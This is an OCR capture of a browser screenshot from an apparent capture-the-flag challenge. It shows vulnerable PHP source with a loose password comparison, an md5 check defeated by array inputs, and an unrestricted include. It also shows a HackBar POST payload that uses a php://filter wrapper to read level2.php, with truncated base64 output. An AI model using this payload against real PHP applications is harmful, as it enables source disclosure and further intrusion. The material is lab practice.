 不安全 | node6.anna.nssctf.cn:20664/?password=123456a
<?php
error_reporting(0);
highlight_file(__FILE__);
if (isset($_POST['a']) && isset($_POST['b']) && isset($_GET['password'])) {
$a = $_POST['a'];
$b = $_POST['b'];
$password = $_GET['password'];
if (is_numeric($password)) {
die("password can't be a number</br>");
} elseif ($password != 123456) {
die("Wrong password</br>");
}
if ($a != $b && md5($a) === md5($b)) {
echo "wonderful</br>";
include($_POST['file']); # level2.php
}
}
?>
wonderful
PD9waHANCmVycm9yX3JlcG9ydGluZygwKTsNCmlmIChpc3NldCgkX1BPU1RbJ3JjZSddKSkgew0KICAgICRyY2UgPSAkX1BPU1RbJ3JjZSddOw0KICAgIGlmIChzdHJsZW4oJHJjZSkgPD0gMTIwKSB7DQogICAgICAgIGlmIChpc19zd
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://node6.anna.nssctf.cn:20664/?password=123456a
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
a[]=1&&b[]=2&&file=php://filter/read=convert.base64-encode/resource=level2.php
Name Value
Upgrade-Insecure-Requests 1
Name Value
User-Agent Mozilla/5.0 (Windows NT 10.0; Win64; x64)
Name Value
Accept text/html,application/xhtml+xml,application